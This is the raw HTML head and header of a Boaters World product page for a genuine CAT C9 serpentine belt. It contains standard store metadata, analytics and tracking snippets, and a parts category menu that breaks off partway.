

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boatersworld.com.au/192-2169-cat-c9-serpentine-belt-8pk1672/
body_size: 62421
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672 - Boaters World</title>
         <link href="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/product_images/bw%20favicon%202.png?t&#x3D;1681778735" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="google-site-verification" content="iI5C4rJAYZUM0bAfAgvRjGIT_BGdbUwHYLlv760AOj4" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "Boaters World",
  "image": "https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/original/boaters_world_landscape_1.3_1747786938__12199.original.jpg",
  "@id": "https://boatersworld.com.au/",
  "url": "https://boatersworld.com.au/",
  "telephone": "+61 456 067 687",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2/21 Central Park Drive",
    "addressLocality": "Yandina",
    "addressRegion": "QLD",
    "postalCode": "4561",
    "addressCountry": "AU"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": -26.5683,
    "longitude": 152.9560
  },
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday"
      ],
      "opens": "09:00",
      "closes": "17:00"
    }
  ],
  "sameAs": [
    "https://www.instagram.com/boatersworld_au/?hl=en",
    "https://www.facebook.com/profile.php?id=100090153048806"
  ],
  "description": "Australia's #1 Direct to Consumer Marine Parts & Accessories Supplier shipping across Australia, NZ, and Asia-Pacific with same-day shipping and expert support."
}

</script>


        <link rel="preload" as="image" 
        href="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/product_images/uploaded_images//whitewaterboat590x700.png?t=1748242225" 
        type="image/png" 
        media="(max-width: 767px)">
        <link rel="preload" href="https://cdn.jsdelivr.net/gh/bcwv/w@main/dns-prefetch.js" as="script"><script src="https://cdn.jsdelivr.net/gh/bcwv/w@main/dns-prefetch.js" type="text/javascript"></script>
        <link rel="preload" href="https://cdn.jsdelivr.net/gh/bcwv/d@main/lazyload.6.0.2.js" as="script"><script src="https://cdn.jsdelivr.net/gh/bcwv/d@main/lazyload.6.0.2.js"></script>
       <!-- YouTube & Google -->
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="preconnect" href="https://www.youtube.com" crossorigin>
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="preconnect" href="https://www.gstatic.com" crossorigin>
<link rel="dns-prefetch" href="//www.google.com">
<link rel="preconnect" href="https://www.google.com" crossorigin>
<link rel="dns-prefetch" href="//apis.google.com">
<link rel="preconnect" href="https://apis.google.com" crossorigin>
<link rel="dns-prefetch" href="//jnn-pa.googleapis.com">
<link rel="preconnect" href="https://jnn-pa.googleapis.com" crossorigin>
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
<link rel="dns-prefetch" href="//play.google.com">
<link rel="preconnect" href="https://play.google.com" crossorigin>
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="preconnect" href="https://googleads.g.doubleclick.net" crossorigin>
<link rel="dns-prefetch" href="//stats.g.doubleclick.net">
<link rel="preconnect" href="https://stats.g.doubleclick.net" crossorigin>
<link rel="dns-prefetch" href="//static.doubleclick.net">
<link rel="preconnect" href="https://static.doubleclick.net" crossorigin>

<!-- BigCommerce -->
<link rel="dns-prefetch" href="//cdn11.bigcommerce.com">
<link rel="preconnect" href="https://cdn11.bigcommerce.com" crossorigin>
<link rel="dns-prefetch" href="//microapps.bigcommerce.com">
<link rel="preconnect" href="https://microapps.bigcommerce.com" crossorigin>
<link rel="dns-prefetch" href="//bes.gcp.data.bigcommerce.com">
<link rel="preconnect" href="https://bes.gcp.data.bigcommerce.com" crossorigin>

<!-- Search Server & Searchanise -->
<link rel="dns-prefetch" href="//searchserverapi1.com">
<link rel="preconnect" href="https://searchserverapi1.com" crossorigin>
<link rel="dns-prefetch" href="//searchanise-ef84.kxcdn.com">
<link rel="preconnect" href="https://searchanise-ef84.kxcdn.com" crossorigin>

<!-- Facebook -->
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="preconnect" href="https://connect.facebook.net" crossorigin>
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="preconnect" href="https://www.facebook.com" crossorigin>

<!-- Elfsight -->
<link rel="dns-prefetch" href="//static.elfsight.com">
<link rel="preconnect" href="https://static.elfsight.com" crossorigin>

<!-- Google Fonts -->
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<!-- Microsoft CDN -->
<link rel="dns-prefetch" href="//ajax.aspnetcdn.com">
<link rel="preconnect" href="https://ajax.aspnetcdn.com" crossorigin>

<!-- SocialIntents -->
<link rel="dns-prefetch" href="//www.socialintents.com">
<link rel="preconnect" href="https://www.socialintents.com" crossorigin>

<!-- Mailchimp -->
<link rel="dns-prefetch" href="//chimpstatic.com">
<link rel="preconnect" href="https://chimpstatic.com" crossorigin>

<!-- Google Analytics -->
<link rel="dns-prefetch" href="//analytics.google.com">
<link rel="preconnect" href="https://analytics.google.com" crossorigin>

        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-n3c9a2pzdh" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="210.54" /><meta property="product:price:currency" content="AUD" /><meta property="og:url" content="https://boatersworld.com.au/192-2169-cat-c9-serpentine-belt-8pk1672/" /><meta property="og:site_name" content="Boaters World" /><link rel='canonical' href='https://boatersworld.com.au/192-2169-cat-c9-serpentine-belt-8pk1672/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" />
<meta property="og:description" content="Boaters World is Australia&#039;s trusted direct to consumer marine parts supplier. Stock service parts for marine generator, diesel, petrol and outboard engines. All major brands Cummins, Volvo Penta, Yanmar, Onan, Kohler, Mercruiser, Mercury, Suzuki, Yamaha, Sherwood, SPX Johnson, Racor and many more." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/products/4156/images/7791/192-2169.1__59485__19218.1718159587.386.513.jpg?c=1" />
<meta property="fb:admins" content="andrew@allmar.com.au" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

       
        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-n3c9a2pzdh/stencil/f62f93d0-1cfc-013e-94dc-3a2c09e716e5/e/f2654c30-bb9f-013e-70a3-3a6e55e893d9/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/stencil/f62f93d0-1cfc-013e-94dc-3a2c09e716e5/e/f2654c30-bb9f-013e-70a3-3a6e55e893d9/dist/theme-bundle.head_async.js"></script>

        <link href="https://fonts.googleapis.com/css?family=Rubik:700,500,400,600&display=block" rel="stylesheet">
        
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/stencil/f62f93d0-1cfc-013e-94dc-3a2c09e716e5/e/f2654c30-bb9f-013e-70a3-3a6e55e893d9/css/theme-7a3fad40-cd96-013e-e584-4ea0a5dcd80a.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1526739164873452');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1526739164873452', {"external_id":"40dad7b0-60d2-42b9-bff7-7c75f3850cb5"});
fbq('set', 'agent', 'bigcommerce', '1526739164873452');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1526739164873452&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-Q23VNX5YKT');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-Q23VNX5YKT';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-Q23VNX5YKT', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="uLyFEaCqCyqV1Dfoh94z81YIwL6PMXrrJhsC3lL4h-Y" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"192-2169","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"with_tax":{"formatted":"$210.54","value":210.54,"currency":"AUD"},"tax_label":"GST"},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of Stock Contact Us For Availability","available_modifier_values":[],"in_stock_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=9Z2V7w3u3I' async ></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQZ8K5X9');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1001899796","timezone_offset":"11.0","timestamp":"2026-01-25T14:32:35.08245800Z","visit_id":"41565e12-7b70-4b7b-9bdf-850e6538c0ec","channel_id":1}');
})();
</script>

    </head>
    <body
        class="page-type-product home-layout-4"
        data-page-type="product">
        <svg data-src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/stencil/f62f93d0-1cfc-013e-94dc-3a2c09e716e5/e/f2654c30-bb9f-013e-70a3-3a6e55e893d9/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>

    <header class="header header-sticky home-4" role="banner">
    <div class="halo-topHeader">
        <div class="container">
            <nav class="navUser">
    <div class="top-menu-tab" data-menu-tab></div>
    <div class="navUser-section navUser-section--text">
        <div class="navUser-item navUser-item--text">
            <div class="navUser-item__item">
                <span class="navUser-action">
                    <span class="text">FREE FREIGHT AUSTRALIA WIDE ON ORDERS $199 AND OVER CONDITIONS APPLY* WE SHIP TO NZ & SOUTH PACIFIC</span>
                </span>
            </div>
        </div>
    </div>

</nav>
        </div>
    </div>
    <div class="halo-middleHeader">
        <div class="container">
            <div class="middleHeader-item text-left">
                <div class="middleHeader-item__item item--hamburger">
                    <a class="mobileMenu-toggle" href="#" data-mobile-menu-toggle="menu">
                        <span class="mobileMenu-toggleIcon">Toggle menu</span>
                    </a>
                </div>
                <div class="middleHeader-item__item item--searchMobile">
                    <a class="navUser-action" href="#" data-search="quickSearch" aria-controls="quickSearch"
                        aria-expanded="false">
                        <div class="navUser-icon">
                            <svg class="icon" role="img" aria-label="Search">
                                <title>Search</title>
                                <desc>Search by brand, part, part number or model...</desc>
                                <use xlink:href="#icon-search"></use>
                            </svg>
                            
                        </div>
                    </a>
                </div>
            </div>
            <div class="middleHeader-item text-center">
                <div class="middleHeader-item__item item--logo">
                    <div class="header-logo">
                        <a href="https://boatersworld.com.au/" class="header-logo__link" data-header-logo-link>
            <img class="header-logo-image-unknown-size no-logo-transparent" src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/original/boaters_world_landscape_1.3_1747786938__12199.original.jpg" alt="Boaters World" title="Boaters World">
</a>
                    </div>
                </div>
            </div>
            <div class="middleHeader-item text-right">
                <div class="middleHeader-item__item item--account">
                    <a class="navUser-action" href="/login.php"  aria-label="Sign in" data-login-form>
                        <div class="navUser-icon">
                            <svg class="icon" role="img" aria-label="Account">
                                <title>Account</title>
                                <desc>Account</desc>
                                <use xlink:href="#icon-user-info" ></use>
                            </svg>
                        </div>
                    </a>
                </div>
                <div class="middleHeader-item__item item--cart halo-cart">
                    <a class="navUser-action" data-cart-preview data-options="align:right" href="/cart.php"
                        aria-label="Cart with 0 items">
                        <div class="navUser-icon navUser-item-cartIcon">
                            <svg class="icon" role="img" aria-label="Review Your Cart">
                                <title>Review Your Cart</title>
                                <desc>Review Your Cart</desc>
                                <use xlink:href="#icon-cart-info"></use>
                            
                            </svg>
                            <span class="countPill cart-quantity">0</span>
                        </div>
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="halo-bottomHeader  "
        data-prevent-quick-search-close>
        <div class="container">
            <div class="top-item">
                <div class="item-left">
                        <div class="header-logo">
                            <a href="https://boatersworld.com.au/" class="header-logo__link" data-header-logo-link>
            <img class="header-logo-image-unknown-size no-logo-transparent" src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/original/boaters_world_landscape_1.3_1747786938__12199.original.jpg" alt="Boaters World" title="Boaters World">
</a>
                        </div>
                </div>
                <div class="item-center">
                        <div id="quickSearch" class="quickSearch">
                            <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="quick_search_header">Search</label>
                <div class="dropdown-section">
                    <input class="is-hidden value-dropdown"   type="text">
                    <p class="button button-dropdown">
                        <span class="text">All Categories</span>
                        <svg class="icon down" role="img"aria-label="Icon Arrow Down">
                            <title>Icon Arrow Down</title>
                            <desc>Icon Arrow Down</desc>
                            <use xlink:href="#icon-arrow-down-small"></use>
                        </svg>
                        <svg class="icon up" role="img"aria-label="Icon Arrow Up">
                            <title>Icon Arrow Up</title>
                            <desc>Icon Arrow Up</desc>
                            <use xlink:href="#icon-arrow-up-small"></use>
                        </svg>
                    </p>
                    <div class="dropdown-section-menu">
                        <ul>
                            <li class="font-weight-medium" value="1717"><p>Boating Accessories</p></li>
                                    <li class="sub-1" value="3363"><p>Cockpit &amp; Cabin</p></li>
                                            <li class="sub-2" value="2987"><p>Clocks, Barometers &amp; Bells</p></li>
                                            <li class="sub-2" value="2986"><p>Seats &amp; Pedestals</p></li>
                                            <li class="sub-2" value="2606"><p>Mounts</p></li>
                                            <li class="sub-2" value="772"><p>Steering Wheels</p></li>
                                            <li class="sub-2" value="807"><p>Mechanical Controls</p></li>
                                    <li class="sub-1" value="3364"><p>Deck &amp; Hardware</p></li>
                                            <li class="sub-2" value="3391"><p>Bait Boards</p></li>
                                            <li class="sub-2" value="3524"><p>Rod Holders</p></li>
                                            <li class="sub-2" value="2992"><p>Bird Busta</p></li>
                                            <li class="sub-2" value="2988"><p>Handrails</p></li>
                                            <li class="sub-2" value="1723"><p>Trailer Accessories</p></li>
                                    <li class="sub-1" value="3365"><p>Lubrication</p></li>
                                            <li class="sub-2" value="1457"><p>Additives</p></li>
                                            <li class="sub-2" value="1446"><p>Coolants</p></li>
                                            <li class="sub-2" value="1447"><p>Engine Oils</p></li>
                                            <li class="sub-2" value="1449"><p>Gear Oils</p></li>
                                            <li class="sub-2" value="1456"><p>Specialty Marine Lubricants</p></li>
                                    <li class="sub-1" value="3368"><p>Safety</p></li>
                                            <li class="sub-2" value="3377"><p>Fire</p></li>
                                            <li class="sub-2" value="3376"><p>First Aid</p></li>
                                            <li class="sub-2" value="3375"><p>Life Jackets</p></li>
                                            <li class="sub-2" value="3379"><p>Safety Misc</p></li>
                                            <li class="sub-2" value="3378"><p>Signalling Equipment</p></li>
                                    <li class="sub-1" value="3367"><p>Toilets</p></li>
                                            <li class="sub-2" value="3373"><p>Macerators</p></li>
                                            <li class="sub-2" value="3369"><p>Toilet Service Kits</p></li>
                                            <li class="sub-2" value="3370"><p>Toilet Service Parts</p></li>
                                            <li class="sub-2" value="3372"><p>Toilets</p></li>
                                            <li class="sub-2" value="3371"><p>Treatments</p></li>
                                    <li class="sub-1" value="3366"><p>Workshop</p></li>
                                            <li class="sub-2" value="3381"><p>Adhesive &amp; Sealant</p></li>
                                            <li class="sub-2" value="3374"><p>Workshop Misc</p></li>
                                            <li class="sub-2" value="1640"><p>Gloves</p></li>
                                            <li class="sub-2" value="1450"><p>Greases &amp; Aerosols</p></li>
                                            <li class="sub-2" value="1453"><p>Spray Paints</p></li>
                            <li class="font-weight-medium" value="32"><p>Boating Spares</p></li>
                                    <li class="sub-1" value="111"><p>Anchoring Systems</p></li>
                                            <li class="sub-2" value="203"><p>Boat Anchors</p></li>
                                            <li class="sub-2" value="204"><p>Anchor Chain</p></li>
                                            <li class="sub-2" value="205"><p>Shackles</p></li>
                                            <li class="sub-2" value="206"><p>Swivels</p></li>
                                            <li class="sub-2" value="2613"><p>Muir Windlasses</p></li>
                                    <li class="sub-1" value="87"><p>Anodes</p></li>
                                            <li class="sub-2" value="1476"><p>Anode Kits</p></li>
                                            <li class="sub-2" value="1487"><p>Drive Anodes</p></li>
                                            <li class="sub-2" value="1464"><p>Grounding Plate Anodes</p></li>
                                            <li class="sub-2" value="95"><p>Inboard Engine Anodes</p></li>
                                            <li class="sub-2" value="1503"><p>Misc Anodes</p></li>
                                            <li class="sub-2" value="1469"><p>Pencil Anodes</p></li>
                                            <li class="sub-2" value="825"><p>Maddox Anodes</p></li>
                                            <li class="sub-2" value="97"><p>Outboard Anodes</p></li>
                                            <li class="sub-2" value="112"><p>Generator Anodes</p></li>
                                            <li class="sub-2" value="490"><p>Bow Thruster Anodes</p></li>
                                            <li class="sub-2" value="506"><p>Disc / Rudder Anodes</p></li>
                                            <li class="sub-2" value="113"><p>Hull Anodes</p></li>
                                            <li class="sub-2" value="760"><p>Shaft Anodes </p></li>
                                            <li class="sub-2" value="928"><p>Propeller Anodes</p></li>
                                    <li class="sub-1" value="1720"><p>Inboard Parts</p></li>
                                            <li class="sub-2" value="3361"><p>Belts</p></li>
                                            <li class="sub-2" value="1729"><p>Bowman Ends</p></li>
                                            <li class="sub-2" value="3382"><p>Gland Packing</p></li>
                                            <li class="sub-2" value="115"><p>Manifolds &amp; Risers</p></li>
                                            <li class="sub-2" value="1706"><p>Bennett Marine</p></li>
                                            <li class="sub-2" value="1257"><p>Engine Mounts</p></li>
                                            <li class="sub-2" value="799"><p>Corsa Performance Marine</p></li>
                                            <li class="sub-2" value="1716"><p>Centek Fibreglass Exhaust</p></li>
                                            <li class="sub-2" value="1316"><p>Skeg Bearings</p></li>
                                            <li class="sub-2" value="959"><p>Heat Exchangers &amp; Oil Coolers</p></li>
                                    <li class="sub-1" value="3380"><p>Electrical</p></li>
                                            <li class="sub-2" value="1207"><p>Battery Switches</p></li>
                                            <li class="sub-2" value="1208"><p>Circuit Breakers</p></li>
                                            <li class="sub-2" value="3335"><p>Outboard Hour Meters</p></li>
                                            <li class="sub-2" value="2607"><p>Lighting</p></li>
                                            <li class="sub-2" value="2608"><p>Electronics</p></li>
                                    <li class="sub-1" value="936"><p>Marine Plumbing</p></li>
                                            <li class="sub-2" value="1312"><p>Hose</p></li>
                                            <li class="sub-2" value="937"><p>Hot Water Tanks</p></li>
                                            <li class="sub-2" value="944"><p>Trudesign Composite Fittings</p></li>
                                            <li class="sub-2" value="1213"><p>Bronze Fittings</p></li>
                                            <li class="sub-2" value="1235"><p>Stainless Fittings</p></li>
                                            <li class="sub-2" value="223"><p>Seawater Strainers</p></li>
                                    <li class="sub-1" value="82"><p>Propspeed</p></li>
                                    <li class="sub-1" value="1721"><p>Pumps &amp; Pump Parts</p></li>
